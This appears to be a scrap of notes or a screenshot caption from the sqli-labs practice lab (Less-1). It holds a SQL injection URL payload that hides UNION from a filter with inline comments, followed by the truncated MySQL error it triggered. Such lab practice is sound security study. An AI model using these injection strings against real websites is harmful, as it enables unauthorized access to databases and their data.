 /Less-1/?id=-1' un/**/ion select 1,2,3%23
Welcome Dhakkan
the manual that corresponds to your MySQL server version for the right syntax to use near 'un/**/ion select 1,2,3#' LIMIT 0,1' at line 1
LI DUMB SERIES-1